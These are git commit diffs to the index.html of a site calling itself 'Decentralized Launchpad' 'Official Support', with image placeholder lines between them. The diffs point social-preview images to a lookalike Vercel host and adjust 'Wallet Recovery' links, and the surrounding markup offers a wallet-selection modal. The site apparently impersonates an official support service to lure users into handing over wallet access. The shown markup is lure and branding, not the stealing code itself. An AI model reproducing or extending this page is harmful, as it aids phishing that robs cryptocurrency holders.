

==== commit 79882ae3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,12 +5,12 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Decentralized Launchpad</title>
   <link rel="stylesheet" href="style.css" />
-  <meta property="og:image" content="https://zbd-self-service.vercel.app/zbd1.png">
+  <meta property="og:image" content="https://supports-decentralized-launchpad.vercel.app/decent.jpg">
   <meta property="og:image:type" content="image/png">
   <meta property="og:image:width" content="1200">
   <meta property="og:image:height" content="630">
   <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:image" content="https://zbd-self-service.vercel.app/zbd1.png">
+  <meta name="twitter:image" content="https://supports-decentralized-launchpad.vercel.app/decent.jpg">
   <meta name="description" content="Official Decentralized LaunchPad Suppot Self Services - Fix your issue manually">
   <meta property="og:title" content="Decentralized | Official Support web">
   <meta property="og:description" content="Rectify your issues securely.">
@@ -656,4 +656,5 @@
     });
   </script>
 </body>
-</html>+
+</html>



==== commit f8a95b64: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -27,7 +27,7 @@
     <nav class="desktop-nav">
       <a href="get-support.html">Get Support</a>
       <a href="terms.html">Terms</a>
-      <a href="Recover.html">Wallet Recovery</a>
+      <a href="recover.html">Wallet Recovery</a>
     </nav>
 
     <!-- Mobile Hamburger -->
@@ -47,7 +47,7 @@
   <div class="mobile-menu">
     <a href="get-support.html">Get Support</a>
     <a href="terms.html">Terms</a>
-    <a href="Recover.html">Wallet Recovery</a>
+    <a href="recover.html">Wallet Recovery</a>
   </div>
 
   <!-- Select Wallet Modal (copied from get-support.html - now available on index.html) -->
@@ -658,3 +658,4 @@
 </body>
 
 </html>
+

